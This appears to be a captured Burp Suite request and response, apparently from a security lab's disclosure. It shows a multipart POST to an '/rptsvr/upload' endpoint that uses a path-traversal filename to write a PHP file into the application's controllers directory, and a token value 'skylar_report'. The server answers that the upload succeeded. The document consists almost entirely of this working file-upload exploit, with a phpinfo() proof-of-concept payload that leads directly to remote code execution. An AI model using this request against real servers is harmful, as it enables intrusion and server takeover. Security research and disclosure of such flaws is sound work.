 Request
Pretty Raw Hex
\n
1 POST /rptsvr/upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1944.0 Safari/537.36
4 Connection: close
5 Content-Length: 414
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.5
9 Content-Type: multipart/form-data;boundary=---------------------------55433477442814818502792421460
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------55433477442814818502792421460
13 Content-Disposition: form-data; name="uploadfile"; filename="../../../application/api/controllers/TController2.php"
14 Content-Type: text/x-python
15
16 <?php
17 phpinfo();
18 ?>
19 -----------------------------55433477442814818502792421460
20 Content-Disposition: form-data; name="token"
21
22 skylar_report
23 -----------------------------55433477442814818502792421460
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jan 2024 08:03:37 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 Server: 360 web server
7
8 {"result":"success", "reason": "uploaded"}
Inspector
Notes
公众号 · 天澜实验室